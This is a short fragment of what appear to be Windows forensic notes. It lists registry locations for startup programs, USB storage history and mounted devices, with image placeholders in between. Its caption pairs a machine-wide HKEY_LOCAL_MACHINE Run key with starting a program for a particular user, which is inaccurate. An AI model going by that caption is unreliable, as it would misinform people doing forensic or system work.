

**Start when a particular user logs on.**HKEY_LOCAL_MACHINE/SOFTWARE/MICROSOFT/WINDOWS/CurrentVersion/Run



**USB Storage device**

HKEY_LOCAL_MACHINE/SYSTEM/ControlSet00X/Enum/USBSTOR



**MountedDevices**

